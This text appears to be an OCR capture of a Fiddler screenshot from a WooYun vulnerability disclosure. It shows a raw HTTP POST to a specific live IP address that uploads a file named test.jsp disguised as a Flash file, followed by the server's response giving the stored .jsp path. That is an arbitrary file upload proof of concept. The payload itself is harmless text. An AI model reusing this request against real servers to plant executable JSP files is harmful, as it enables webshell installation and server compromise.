 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://218.1.73.18/question/flash.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df2272a904c2
Accept-Encoding: gzip, deflate
Host: 218.1.73.18
Content-Length: 733
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/flashok.jsp
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="src"; filename="test.jsp"
Content-Type: application/x-shockwave-flash
wooyun test
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="width"
360
-----------------------------7df2272a904c2
Content-Disposition: form-data; name="height"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
e frameborder=0 src=\"/resource/util/flash.jsp?file=/upload/flash/2015-04-17-753674905.jsp\" style=\" widt
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org